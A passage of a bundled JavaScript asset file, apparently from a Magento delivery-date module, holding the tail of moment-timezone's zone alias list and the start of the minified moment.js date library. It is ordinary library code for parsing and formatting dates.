ia/Dhaka|Asia/Urumqi\",\"Asia/Dhaka|Etc/GMT-6\",\"Asia/Dhaka|Indian/Chagos\",\"Asia/Dili|Etc/GMT-9\",\"Asia/Dili|Pacific/Palau\",\"Asia/Dubai|Asia/Muscat\",\"Asia/Dubai|Asia/Tbilisi\",\"Asia/Dubai|Asia/Yerevan\",\"Asia/Dubai|Etc/GMT-4\",\"Asia/Dubai|Europe/Samara\",\"Asia/Dubai|Indian/Mahe\",\"Asia/Dubai|Indian/Mauritius\",\"Asia/Dubai|Indian/Reunion\",\"Asia/Gaza|Asia/Hebron\",\"Asia/Hong_Kong|Hongkong\",\"Asia/Jakarta|Asia/Pontianak\",\"Asia/Jerusalem|Asia/Tel_Aviv\",\"Asia/Jerusalem|Israel\",\"Asia/Kamchatka|Asia/Anadyr\",\"Asia/Kamchatka|Etc/GMT-12\",\"Asia/Kamchatka|Kwajalein\",\"Asia/Kamchatka|Pacific/Funafuti\",\"Asia/Kamchatka|Pacific/Kwajalein\",\"Asia/Kamchatka|Pacific/Majuro\",\"Asia/Kamchatka|Pacific/Nauru\",\"Asia/Kamchatka|Pacific/Tarawa\",\"Asia/Kamchatka|Pacific/Wake\",\"Asia/Kamchatka|Pacific/Wallis\",\"Asia/Kathmandu|Asia/Katmandu\",\"Asia/Kolkata|Asia/Calcutta\",\"Asia/Kuala_Lumpur|Asia/Brunei\",\"Asia/Kuala_Lumpur|Asia/Kuching\",\"Asia/Kuala_Lumpur|Asia/Singapore\",\"Asia/Kuala_Lumpur|Etc/GMT-8\",\"Asia/Kuala_Lumpur|Singapore\",\"Asia/Makassar|Asia/Ujung_Pandang\",\"Asia/Rangoon|Asia/Yangon\",\"Asia/Rangoon|Indian/Cocos\",\"Asia/Seoul|ROK\",\"Asia/Shanghai|Asia/Chongqing\",\"Asia/Shanghai|Asia/Chungking\",\"Asia/Shanghai|Asia/Harbin\",\"Asia/Shanghai|Asia/Macao\",\"Asia/Shanghai|Asia/Macau\",\"Asia/Shanghai|Asia/Taipei\",\"Asia/Shanghai|PRC\",\"Asia/Shanghai|ROC\",\"Asia/Tashkent|Antarctica/Mawson\",\"Asia/Tashkent|Asia/Aqtau\",\"Asia/Tashkent|Asia/Aqtobe\",\"Asia/Tashkent|Asia/Ashgabat\",\"Asia/Tashkent|Asia/Ashkhabad\",\"Asia/Tashkent|Asia/Atyrau\",\"Asia/Tashkent|Asia/Dushanbe\",\"Asia/Tashkent|Asia/Oral\",\"Asia/Tashkent|Asia/Samarkand\",\"Asia/Tashkent|Etc/GMT-5\",\"Asia/Tashkent|Indian/Kerguelen\",\"Asia/Tashkent|Indian/Maldives\",\"Asia/Tehran|Iran\",\"Asia/Tokyo|Japan\",\"Asia/Ulaanbaatar|Asia/Choibalsan\",\"Asia/Ulaanbaatar|Asia/Ulan_Bator\",\"Asia/Vladivostok|Asia/Ust-Nera\",\"Asia/Yakutsk|Asia/Khandyga\",\"Atlantic/Azores|America/Scoresbysund\",\"Atlantic/Cape_Verde|Etc/GMT+1\",\"Australia/Adelaide|Australia/Broken_Hill\",\"Australia/Adelaide|Australia/South\",\"Australia/Adelaide|Australia/Yancowinna\",\"Australia/Brisbane|Australia/Lindeman\",\"Australia/Brisbane|Australia/Queensland\",\"Australia/Darwin|Australia/North\",\"Australia/Lord_Howe|Australia/LHI\",\"Australia/Perth|Australia/West\",\"Australia/Sydney|Australia/ACT\",\"Australia/Sydney|Australia/Canberra\",\"Australia/Sydney|Australia/Currie\",\"Australia/Sydney|Australia/Hobart\",\"Australia/Sydney|Australia/Melbourne\",\"Australia/Sydney|Australia/NSW\",\"Australia/Sydney|Australia/Tasmania\",\"Australia/Sydney|Australia/Victoria\",\"Etc/UCT|UCT\",\"Etc/UTC|Etc/Universal\",\"Etc/UTC|Etc/Zulu\",\"Etc/UTC|UTC\",\"Etc/UTC|Universal\",\"Etc/UTC|Zulu\",\"Europe/Athens|Asia/Nicosia\",\"Europe/Athens|EET\",\"Europe/Athens|Europe/Bucharest\",\"Europe/Athens|Europe/Helsinki\",\"Europe/Athens|Europe/Kiev\",\"Europe/Athens|Europe/Mariehamn\",\"Europe/Athens|Europe/Nicosia\",\"Europe/Athens|Europe/Riga\",\"Europe/Athens|Europe/Sofia\",\"Europe/Athens|Europe/Tallinn\",\"Europe/Athens|Europe/Uzhgorod\",\"Europe/Athens|Europe/Vilnius\",\"Europe/Athens|Europe/Zaporozhye\",\"Europe/Chisinau|Europe/Tiraspol\",\"Europe/Dublin|Eire\",\"Europe/Istanbul|Asia/Istanbul\",\"Europe/Istanbul|Turkey\",\"Europe/Lisbon|Atlantic/Canary\",\"Europe/Lisbon|Atlantic/Faeroe\",\"Europe/Lisbon|Atlantic/Faroe\",\"Europe/Lisbon|Atlantic/Madeira\",\"Europe/Lisbon|Portugal\",\"Europe/Lisbon|WET\",\"Europe/London|Europe/Belfast\",\"Europe/London|Europe/Guernsey\",\"Europe/London|Europe/Isle_of_Man\",\"Europe/London|Europe/Jersey\",\"Europe/London|GB\",\"Europe/London|GB-Eire\",\"Europe/Moscow|W-SU\",\"Europe/Paris|Africa/Ceuta\",\"Europe/Paris|Arctic/Longyearbyen\",\"Europe/Paris|Atlantic/Jan_Mayen\",\"Europe/Paris|CET\",\"Europe/Paris|Europe/Amsterdam\",\"Europe/Paris|Europe/Andorra\",\"Europe/Paris|Europe/Belgrade\",\"Europe/Paris|Europe/Berlin\",\"Europe/Paris|Europe/Bratislava\",\"Europe/Paris|Europe/Brussels\",\"Europe/Paris|Europe/Budapest\",\"Europe/Paris|Europe/Busingen\",\"Europe/Paris|Europe/Copenhagen\",\"Europe/Paris|Europe/Gibraltar\",\"Europe/Paris|Europe/Ljubljana\",\"Europe/Paris|Europe/Luxembourg\",\"Europe/Paris|Europe/Madrid\",\"Europe/Paris|Europe/Malta\",\"Europe/Paris|Europe/Monaco\",\"Europe/Paris|Europe/Oslo\",\"Europe/Paris|Europe/Podgorica\",\"Europe/Paris|Europe/Prague\",\"Europe/Paris|Europe/Rome\",\"Europe/Paris|Europe/San_Marino\",\"Europe/Paris|Europe/Sarajevo\",\"Europe/Paris|Europe/Skopje\",\"Europe/Paris|Europe/Stockholm\",\"Europe/Paris|Europe/Tirane\",\"Europe/Paris|Europe/Vaduz\",\"Europe/Paris|Europe/Vatican\",\"Europe/Paris|Europe/Vienna\",\"Europe/Paris|Europe/Warsaw\",\"Europe/Paris|Europe/Zagreb\",\"Europe/Paris|Europe/Zurich\",\"Europe/Paris|Poland\",\"Europe/Ulyanovsk|Europe/Astrakhan\",\"Pacific/Auckland|Antarctica/McMurdo\",\"Pacific/Auckland|Antarctica/South_Pole\",\"Pacific/Auckland|NZ\",\"Pacific/Chatham|NZ-CHAT\",\"Pacific/Easter|Chile/EasterIsland\",\"Pacific/Fakaofo|Etc/GMT-13\",\"Pacific/Fakaofo|Pacific/Enderbury\",\"Pacific/Galapagos|Etc/GMT+6\",\"Pacific/Gambier|Etc/GMT+9\",\"Pacific/Guadalcanal|Antarctica/Macquarie\",\"Pacific/Guadalcanal|Etc/GMT-11\",\"Pacific/Guadalcanal|Pacific/Efate\",\"Pacific/Guadalcanal|Pacific/Kosrae\",\"Pacific/Guadalcanal|Pacific/Noumea\",\"Pacific/Guadalcanal|Pacific/Pohnpei\",\"Pacific/Guadalcanal|Pacific/Ponape\",\"Pacific/Guam|Pacific/Saipan\",\"Pacific/Honolulu|HST\",\"Pacific/Honolulu|Pacific/Johnston\",\"Pacific/Honolulu|US/Hawaii\",\"Pacific/Kiritimati|Etc/GMT-14\",\"Pacific/Niue|Etc/GMT+11\",\"Pacific/Pago_Pago|Pacific/Midway\",\"Pacific/Pago_Pago|Pacific/Samoa\",\"Pacific/Pago_Pago|US/Samoa\",\"Pacific/Pitcairn|Etc/GMT+8\",\"Pacific/Port_Moresby|Antarctica/DumontDUrville\",\"Pacific/Port_Moresby|Etc/GMT-10\",\"Pacific/Port_Moresby|Pacific/Chuuk\",\"Pacific/Port_Moresby|Pacific/Truk\",\"Pacific/Port_Moresby|Pacific/Yap\",\"Pacific/Tahiti|Etc/GMT+10\",\"Pacific/Tahiti|Pacific/Rarotonga\"]});return moment;}));","MageWorx_DeliveryDate/js/moment.min.js":"!function(e,a){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=a():\"function\"==typeof define&&define.amd?define(a):e.moment=a()}(this,function(){\"use strict\";var e,n;function M(){return e.apply(null,arguments)}function i(e){return e instanceof Array||\"[object Array]\"===Object.prototype.toString.call(e)}function _(e){return null!=e&&\"[object Object]\"===Object.prototype.toString.call(e)}function h(e,a){return Object.prototype.hasOwnProperty.call(e,a)}function o(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;for(var a in e)if(h(e,a))return;return 1}function r(e){return void 0===e}function m(e){return\"number\"==typeof e||\"[object Number]\"===Object.prototype.toString.call(e)}function d(e){return e instanceof Date||\"[object Date]\"===Object.prototype.toString.call(e)}function u(e,a){for(var t=[],s=0;s<e.length;++s)t.push(a(e[s],s));return t}function l(e,a){for(var t in a)h(a,t)&&(e[t]=a[t]);return h(a,\"toString\")&&(e.toString=a.toString),h(a,\"valueOf\")&&(e.valueOf=a.valueOf),e}function c(e,a,t,s){return Sa(e,a,t,s,!0).utc()}function L(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function Y(e){if(null==e._isValid){var a=L(e),t=n.call(a.parsedDateParts,function(e){return null!=e}),s=!isNaN(e._d.getTime())&&a.overflow<0&&!a.empty&&!a.invalidEra&&!a.invalidMonth&&!a.invalidWeekday&&!a.weekdayMismatch&&!a.nullInput&&!a.invalidFormat&&!a.userInvalidated&&(!a.meridiem||a.meridiem&&t);if(e._strict&&(s=s&&0===a.charsLeftOver&&0===a.unusedTokens.length&&void 0===a.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return s;e._isValid=s}return e._isValid}function y(e){var a=c(NaN);return null!=e?l(L(a),e):L(a).userInvalidated=!0,a}n=Array.prototype.some?Array.prototype.some:function(e){for(var a=Object(this),t=a.length>>>0,s=0;s<t;s++)if(s in a&&e.call(this,a[s],s,a))return!0;return!1};var f=M.momentProperties=[],a=!1;function p(e,a){var t,s,n;if(r(a._isAMomentObject)||(e._isAMomentObject=a._isAMomentObject),r(a._i)||(e._i=a._i),r(a._f)||(e._f=a._f),r(a._l)||(e._l=a._l),r(a._strict)||(e._strict=a._strict),r(a._tzm)||(e._tzm=a._tzm),r(a._isUTC)||(e._isUTC=a._isUTC),r(a._offset)||(e._offset=a._offset),r(a._pf)||(e._pf=L(a)),r(a._locale)||(e._locale=a._locale),0<f.length)for(t=0;t<f.length;t++)r(n=a[s=f[t]])||(e[s]=n);return e}function k(e){p(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===a&&(a=!0,M.updateOffset(this),a=!1)}function D(e){return e instanceof k||null!=e&&null!=e._isAMomentObject}function T(e){!1===M.suppressDeprecationWarnings&&\"undefined\"!=typeof console&&console.warn&&console.warn(\"Deprecation warning: \"+e)}function t(n,r){var d=!0;return l(function(){if(null!=M.deprecationHandler&&M.deprecationHandler(null,n),d){for(var e,a,t=[],s=0;s<arguments.length;s++){if(e=\"\",\"object\"==typeof arguments[s]){for(a in e+=\"\\n[\"+s+\"] \",arguments[0])h(arguments[0],a)&&(e+=a+\": \"+arguments[0][a]+\", \");e=e.slice(0,-2)}else e=arguments[s];t.push(e)}T(n+\"\\nArguments: \"+Array.prototype.slice.call(t).join(\"\")+\"\\n\"+(new Error).stack),d=!1}return r.apply(this,arguments)},r)}var s,g={};function w(e,a){null!=M.deprecationHandler&&M.deprecationHandler(e,a),g[e]||(T(a),g[e]=!0)}function v(e){return\"undefined\"!=typeof Function&&e instanceof Function||\"[object Function]\"===Object.prototype.toString.call(e)}function b(e,a){var t,s=l({},e);for(t in a)h(a,t)&&(_(e[t])&&_(a[t])?(s[t]={},l(s[t],e[t]),l(s[t],a[t])):null!=a[t]?s[t]=a[t]:delete s[t]);for(t in e)h(e,t)&&!h(a,t)&&_(e[t])&&(s[t]=l({},s[t]));return s}function S(e){null!=e&&this.set(e)}M.suppressDeprecationWarnings=!1,M.deprecationHandler=null,s=Object.keys?Object.keys:function(e){var a,t=[];for(a in e)h(e,a)&&t.push(a);return t};function H(e,a,t){var s=\"\"+Math.abs(e),n=a-s.length;return(0<=e?t?\"+\":\"\":\"-\")+Math.pow(10,Math.max(0,n)).toString().substr(1)+s}var j=/(\\[[^\\[]*\\])|(\\\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,x=/(\\[[^\\[]*\\])|(\\\\)?(LTS|LT|LL?L?L?|l{1,4})/g,P={},O={};function W(e,a,t,s){var n=\"string\"==typeof s?function(){return this[s]()}:s;e&&(O[e]=n),a&&(O[a[0]]=function(){return H(n.apply(this,arguments),a[1],a[2])}),t&&(O[t]=function(){return this.localeData().ordinal(n.apply(this,arguments),e)})}function A(e,a){return e.isValid()?(a=E(a,e.localeData()),P[a]=P[a]||function(s){for(var e,n=s.match(j),a=0,r=n.length;a<r;a++)O[n[a]]?n[a]=O[n[a]]:n[a]=(e=n[a]).match(/\\[[\\s\\S]/)?e.replace(/^\\[|\\]$/g,\"\"):e.replace(/\\\\/g,\"\");return function(e){for(var a=\"\",t=0;t<r;t++)a+=v(n[t])?n[t].call(e,s):n[t];return a}}(a),P[a](e)):e.localeData().invalidDate()}function E(e,a){var t=5;function s(e){return a.longDateFormat(e)||e}for(x.lastIndex=0;0<=t&&x.test(e);)e=e.replace(x,s),x.lastIndex=0,--t;return e}var F={};function z(e,a){var t=e.toLowerCase();F[t]=F[t+\"s\"]=F[a]=e}function N(e){return\"string\"==typeof e?F[e]||F[e.toLowerCase()]:void 0}function J(e){var a,t,s={};for(t in e)h(e,t)&&(a=N(t))&&(s[a]=e[t]);return s}var R={};function C(e,a){R[e]=a}function I(e){return e%4==0&&e%100!=0||e%400==0}function U(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function G(e){var a=+e,t=0;return 0!=a&&isFinite(a)&&(t=U(a)),t}function V(a,t){return function(e){return null!=e?(K(this,a,e),M.updateOffset(this,t),this):B(this,a)}}function B(e,a){return e.isValid()?e._d[\"get\"+(e._isUTC?\"UTC\":\"\")+a]():NaN}function K(e,a,t){e.isValid()&&!isNaN(t)&&(\"FullYear\"===a&&I(e.year())&&1===e.month()&&29===e.date()?(t=G(t),e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+a](t,e.month(),Se(t,e.month()))):e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+a](t))}var q,Z=/\\d/,$=/\\d\\d/,Q=/\\d{3}/,X=/\\d{4}/,ee=/[+-]?\\d{6}/,ae=/\\d\\d?/,te=/\\d\\d\\d\\d?/,se=/\\d\\d\\d\\d\\d\\d?/,ne=/\\d{1,3}/,re=/\\d{1,4}/,de=/[+-]?\\d{1,6}/,ie=/\\d+/,_e=/[+-]?\\d+/,oe=/Z|[+-]\\d\\d:?\\d\\d/gi,me=/Z|[+-]\\d\\d(?::?\\d\\d)?/gi,ue=/[0-9]{0,256}['a-z\\u00A0-\\u05FF\\u0700-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFF07\\uFF10-\\uFFEF]{1,256}|[\\u0600-\\u06FF\\/]{1,256}(\\s*?[\\u0600-\\u06FF]{1,256}){1,2}/i;function le(e,t,s){q[e]=v(t)?t:function(e,a){return e&&s?s:t}}function Me(e,a){return h(q,e)?q[e](a._strict,a._locale):new RegExp(he(e.replace(\"\\\\\",\"\").replace(/\\\\(\\[)|\\\\(\\])|\\[([^\\]\\[]*)\\]|\\\\(.)/g,function(e,a,t,s,n){return a||t||s||n})))}function he(e){return e.replace(/[-\\/\\\\^$*+?.()|[\\]{}]/g,\"\\\\$&\")}q={};var ce={};function Le(e,t){var a,s=t;for(\"string\"==typeof e&&(e=[e]),m(t)&&(s=function(e,a){a[t]=G(e)}),a=0;a<e.length;a++)ce[e[a]]=s}function Ye(e,n){Le(e,function(e,a,t,s){t._w=t._w||{},n(e,t._w,t,s)})}var ye,fe=0,pe=1,ke=2,De=3,Te=4,ge=5,we=6,ve=7,be=8;function Se(e,a){if(isNaN(e)||isNaN(a))return NaN;var t,s=(a%(t=12)+t)%t;return e+=(a-s)/12,1==s?I(e)?29:28:31-s%7%2}ye=Array.prototype.indexOf?Array.prototype.indexOf:function(e){for(var a=0;a<this.length;++a)if(this[a]===e)return a;return-1},W(\"M\",[\"MM\",2],\"Mo\",function(){return this.month()+1}),W(\"MMM\",0,0,function(e){return this.localeData().monthsShort(this,e)}),W(\"MMMM\",0,0,function(e){return this.localeData().months(this,e)}),z(\"month\",\"M\"),C(\"month\",8),le(\"M\",ae),le(\"MM\",ae,$),le(\"MMM\",function(e,a){return a.monthsShortRegex(e)}),le(\"MMMM\",function(e,a){return a.monthsRegex(e)}),Le([\"M\",\"MM\"],function(e,a){a[pe]=G(e)-1}),Le([\"MMM\",\"MMMM\"],function(e,a,t,s){var n=t._locale.monthsParse(e,s,t._strict);null!=n?a[pe]=n:L(t).invalidMonth=e});var He=\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),je=\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),xe=/D[oD]?(\\[[^\\[\\]]*\\]|\\s)+MMMM?/,Pe=ue,Oe=ue;function We(e,a){var t;if(!e.isValid())return e;if(\"string\"==typeof a)if(/^\\d+$/.test(a))a=G(a);else if(!m(a=e.localeData().monthsParse(a)))return e;return t=Math.min(e.date(),Se(e.year(),a)),e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+\"Month\"](a,t),e}function Ae(e){return null!=e?(We(this,e),M.updateOffset(this,!0),this):B(this,\"Month\")}function Ee(){function e(e,a){return a.length-e.length}for(var a,t=[],s=[],n=[],r=0;r<12;r++)a=c([2e3,r]),t.push(this.monthsShort(a,\"\")),s.push(this.months(a,\"\")),n.push(this.months(a,\"\")),n.push(this.monthsShort(a,\"\"));for(t.sort(e),s.sort(e),n.sort(e),r=0;r<12;r++)t[r]=he(t[r]),s[r]=he(s[r]);for(r=0;r<24;r++)n[r]=he(n[r]);this._monthsRegex=new RegExp(\"^(\"+n.join(\"|\")+\")\",\"i\"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp(\"^(\"+s.join(\"|\")+\")\",\"i\"),this._monthsShortStrictRegex=new RegExp(\"^(\"+t.join(\"|\")+\")\",\"i\")}function Fe(e){return I(e)?366:365}W(\"Y\",0,0,function(){var e=this.year();return e<=9999?H(e,4):\"+\"+e}),W(0,[\"YY\",2],0,function(){return this.year()%100}),W(0,[\"YYYY\",4],0,\"year\"),W(0,[\"YYYYY\",5],0,\"year\"),W(0,[\"YYYYYY\",6,!0],0,\"year\"),z(\"year\",\"y\"),C(\"year\",1),le(\"Y\",_e),le(\"YY\",ae,$),le(\"YYYY\",re,X),le(\"YYYYY\",de,ee),le(\"YYYYYY\",de,ee),Le([\"YYYYY\",\"YYYYYY\"],fe),Le(\"YYYY\",function(e,a){a[fe]=2===e.length?M.parseTwoDigitYear(e):G(e)}),Le(\"YY\",function(e,a){a[fe]=M.parseTwoDigitYear(e)}),Le(\"Y\",function(e,a){a[fe]=parseInt(e,10)}),M.parseTwoDigitYear=function(e){return G(e)+(68<G(e)?1900:2e3)};var ze=V(\"FullYear\",!0);function Ne(e){var a,t;return e<100&&0<=e?((t=Array.prototype.slice.call(arguments))[0]=e+400,a=new Date(Date.UTC.apply(null,t)),isFinite(a.getUTCFullYear())&&a.setUTCFullYear(e)):a=new Date(Date.UTC.apply(null,arguments)),a}function Je(e,a,t){var s=7+a-t;return s-(7+Ne(e,0,s).getUTCDay()-a)%7-1}function Re(e,a,t,s,n){var r,d=1+7*(a-1)+(7+t-s)%7+Je(e,s,n),i=d<=0?Fe(r=e-1)+d:d>Fe(e)?(r=e+1,d-Fe(e)):(r=e,d);return{year:r,dayOfYear:i}}function Ce(e,a,t){var s,n,r=Je(e.year(),a,t),d=Math.floor((e.dayOfYear()-r-1)/7)+1;return d<1?s=d+Ie(n=e.year()-1,a,t):d>Ie(e.year(),a,t)?(s=d-Ie(e.year(),a,t),n=e.year()+1):(n=e.year(),s=d),{week:s,year:n}}function Ie(e,a,t){var s=Je(e,a,t),n=Je(e+1,a,t);return(Fe(e)-s+n)/7}W(\"w\",[\"ww\",2],\"wo\",\"week\"),W(\"W\",[\"WW\",2],\"Wo\",\"isoWeek\"),z(\"week\",\"w\"),z(\"isoWeek\",\"W\"),C(\"week\",5),C(\"isoWeek\",5),le(\"w\",ae),le(\"ww\",ae,$),le(\"W\",ae),le(\"WW\",ae,$),Ye([\"w\",\"ww\",\"W\",\"WW\"],function(e,a,t,s){a[s.substr(0,1)]=G(e)});function Ue(e,a){return e.slice(a,7).concat(e.slice(0,a))}W(\"d\",0,\"do\",\"day\"),W(\"dd\",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),W(\"ddd\",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),W(\"dddd\",0,0,function(e){return this.localeData().weekdays(this,e)}),W(\"e\",0,0,\"weekday\"),W(\"E\",0,0,\"isoWeekday\"),z(\"day\",\"d\"),z(\"weekday\",\"e\"),z(\"isoWeekday\",\"E\"),C(\"day\",11),C(\"weekday\",11),C(\"isoWeekday\",11),le(\"d\",ae),le(\"e\",ae),le(\"E\",ae),le(\"dd\",function(e,a){return a.weekdaysMinRegex(e)}),le(\"ddd\",function(e,a){return a.weekdaysShortRegex(e)}),le(\"dddd\",function(e,a){return a.weekdaysRegex(e)}),Ye([\"dd\",\"ddd\",\"dddd\"],function(e,a,t,s){var n=t._locale.weekdaysParse(e,s,t._strict);null!=n?a.d=n:L(t).invalidWeekday=e}),Ye([\"d\",\"e\",\"E\"],function(e,a,t,s){a[s]=G(e)});var Ge=\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),Ve=\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),Be=\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),Ke=ue,qe=ue,Ze=ue;function $e(){function e(e,a){return a.length-e.length}for(var a,t,s,n,r=[],d=[],i=[],_=[],o=0;o<7;o++)a=c([2e3,1]).day(o),t=he(this.weekdaysMin(a,\"\")),s=he(this.weekdaysShort(a,\"\")),n=he(this.weekdays(a,\"\")),r.push(t),d.push(s),i.push(n),_.push(t),_.push(s),_.push(n);r.sort(e),d.sort(e),i.sort(e),_.sort(e),this._weekdaysRegex=new RegExp(\"^(\"+_.join(\"|\")+\")\",\"i\"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp(\"^(\"+i.join(\"|\")+\")\",\"i\"),this._weekdaysShortStrictRegex=new RegExp(\"^(\"+d.join(\"|\")+\")\",\"i\"),this._weekdaysMinStrictRegex=new RegExp(\"^(\"+r.join(\"|\")+\")\",\"i\")}function Qe(){return this.hours()%12||12}function Xe(e,a){W(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),a)})}function ea(e,a){return a._meridiemParse}W(\"H\",[\"HH\",2],0,\"hour\"),W(\"h\",[\"hh\",2],0,Qe),W(\"k\",[\"kk\",2],0,function(){return this.hours()||24}),W(\"hmm\",0,0,function(){return\"\"+Qe.apply(this)+H(this.minutes(),2)}),W(\"hmmss\",0,0,function(){return\"\"+Qe.apply(this)+H(this.minutes(),2)+H(this.seconds(),2)}),W(\"Hmm\",0,0,function(){return\"\"+this.hours()+H(this.minutes(),2)}),W(\"Hmmss\",0,0,function(){return\"\"+this.hours()+H(this.minutes(),2)+H(this.seconds(),2)}),Xe(\"a\",!0),Xe(\"A\",!1),z(\"hour\",\"h\"),C(\"hour\",13),le(\"a\",ea),le(\"A\",ea),le(\"H\",ae),le(\"h\",ae),le(\"k\",ae),le(\"HH\",ae,$),le(\"hh\",ae,$),le(\"kk\",ae,$),le(\"hmm\",te),le(\"hmmss\",se),le(\"Hmm\",te),le(\"Hmmss\",se),Le([\"H\",\"HH\"],De),Le([\"k\",\"kk\"],function(e,a,t){var s=G(e);a[De]=24===s?0:s}),Le([\"a\",\"A\"],function(e,a,t){t._isPm=t._locale.isPM(e),t._meridiem=e}),Le([\"h\",\"hh\"],function(e,a,t){a[De]=G(e),L(t).bigHour=!0}),Le(\"hmm\",function(e,a,t){var s=e.length-2;a[De]=G(e.substr(0,s)),a[Te]=G(e.substr(s)),L(t).bigHour=!0}),Le(\"hmmss\",function(e,a,t){var s=e.length-4,n=e.length-2;a[De]=G(e.substr(0,s)),a[Te]=G(e.substr(s,2)),a[ge]=G(e.substr(n)),L(t).bigHour=!0}),Le(\"Hmm\",function(e,a,t){var s=e.length-2;a[De]=G(e.substr(0,s)),a[Te]=G(e.substr(s))}),Le(\"Hmmss\",function(e,a,t){var s=e.length-4,n=e.length-2;a[De]=G(e.substr(0,s)),a[Te]=G(e.substr(s,2)),a[ge]=G(e.substr(n))});var aa=V(\"Hours\",!0);var ta,sa={calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},longDateFormat:{LTS:\"h:mm:ss A\",LT:\"h:mm A\",L:\"MM/DD/YYYY\",LL:\"MMMM D, YYYY\",LLL:\"MMMM D, YYYY h:mm A\",LLLL:\"dddd, MMMM D, YYYY h:mm A\"},invalidDate:\"Invalid date\",ordinal:\"%d\",dayOfMonthOrdinalParse:/\\d{1,2}/,relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",w:\"a week\",ww:\"%d weeks\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},months:He,monthsShort:je,week:{dow:0,doy:6},weekdays:Ge,weekdaysMin:Be,weekdaysShort:Ve,meridiemParse:/[ap]\\.?m?\\.?/i},na={},ra={};function da(e){return e?e.toLowerCase().replace(\"_\",\"-\"):e}function ia(e){for(var a,t,s,n,r=0;r<e.length;){for(a=(n=da(e[r]).split(\"-\")).length,t=(t=da(e[r+1]))?t.split(\"-\"):null;0<a;){if(s=_a(n.slice(0,a).join(\"-\")))return s;if(t&&t.length>=a&&function(e,a){for(var t=Math.min(e.length,a.length),s=0;s<t;s+=1)if(e[s]!==a[s])return s;return t}(n,t)>=a-1)break;a--}r++}return ta}function _a(a){var e;if(void 0===na[a]&&\"undefined\"!=typeof module&&module&&module.exports)try{e=ta._abbr,require(\"./locale/\"+a),oa(e)}catch(e){na[a]=null}return na[a]}function oa(e,a){var t;return e&&((t=r(a)?ua(e):ma(e,a))?ta=t:\"undefined\"!=typeof console&&console.warn&&console.warn(\"Locale \"+e+\" not found. Did you forget to load it?\")),ta._abbr}function ma(e,a){if(null===a)return delete na[e],null;var t,s=sa;if(a.abbr=e,null!=na[e])w(\"defineLocaleOverride\",\"use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info.\"),s=na[e]._config;else if(null!=a.parentLocale)if(null!=na[a.parentLocale])s=na[a.parentLocale]._config;else{if(null==(t=_a(a.parentLocale)))return ra[a.parentLocale]||(ra[a.parentLocale]=[]),ra[a.parentLocale].push({name:e,config:a}),null;s=t._config}return na[e]=new S(b(s,a)),ra[e]&&ra[e].forEach(function(e){ma(e.name,e.config)}),oa(e),na[e]}function ua(e){var a;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return ta;if(!i(e)){if(a=_a(e))return a;e=[e]}return ia(e)}function la(e){var a,t=e._a;return t&&-2===L(e).overflow&&(a=t[pe]<0||11<t[pe]?pe:t[ke]<1||t[ke]>Se(t[fe],t[pe])?ke:t[De]<0||24<t[De]||24===t[De]&&(0!==t[Te]||0!==t[ge]||0!==t[we])?De:t[Te]<0||59<t[Te]?Te:t[ge]<0||59<t[ge]?ge:t[we]<0||999<t[we]?we:-1,L(e)._overflowDayOfYear&&(a<fe||ke<a)&&(a=ke),L(e)._overflowWeeks&&-1===a&&(a=ve),L(e)._overflowWeekday&&-1===a&&(a=be),L(e).overflow=a),e}var Ma=/^\\s*((?:[+-]\\d{6}|\\d{4})-(?:\\d\\d-\\d\\d|W\\d\\d-\\d|W\\d\\d|\\d\\d\\d|\\d\\d))(?:(T| )(\\d\\d(?::\\d\\d(?::\\d\\d(?:[.,]\\d+)?)?)?)([+-]\\d\\d(?::?\\d\\d)?|\\s*Z)?)?$/,ha=/^\\s*((?:[+-]\\d{6}|\\d{4})(?:\\d\\d\\d\\d|W\\d\\d\\d|W\\d\\d|\\d\\d\\d|\\d\\d|))(?:(T| 